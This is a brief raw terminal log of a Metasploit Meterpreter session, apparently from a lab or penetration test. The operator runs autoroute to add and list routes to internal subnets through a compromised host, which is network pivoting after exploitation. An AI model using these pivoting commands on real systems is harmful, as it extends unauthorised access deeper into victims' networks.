 meterpreter > run autoroute -s 192.168.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.10.0/255.255.255.0 ...
[-] Could not add route
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet Netmask Gateway
10.1.2.0 255.255.255.0 Session 1
169.254.0.0 255.255.0.0 Session 1
192.168.10.0 255.255.255.0 Session 1